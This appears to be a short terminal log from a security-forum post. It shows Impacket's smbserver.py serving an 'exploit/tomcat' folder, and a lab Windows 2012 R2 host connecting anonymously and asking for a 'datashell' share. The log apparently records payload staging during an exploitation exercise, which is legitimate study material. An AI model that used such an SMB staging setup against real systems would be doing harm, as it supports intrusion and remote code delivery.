 zsh 23605 % sudo smbserver.py -smb2support -debug -comment "test" data /home/sammy/perso/exploit/tomcat/data-smbserver
Impacket v0.9.17-dev - Copyright 2002-2018 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.56.31,49168)
[*] AUTHENTICATE_MESSAGE (\,WIN-2012R2-LAB)
[*] User \WIN-2012R2-LAB authenticated successfully
[*] :::00::4141414141414141
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:data)
[-] SMB2_TREE_CONNECT not found datashell
[-] SMB2_TREE_CONNECT not found datashell
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:data)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (192.168.56.31,49168)
[*] Remaining connections []
[*] Incoming connection (192.168.56.31,49169)
[*] AUTHENTICATE_MESSAGE (\,WIN-2012R2-LAB)
[*] User \WIN-2012R2-LAB authenticated successfully
先知社区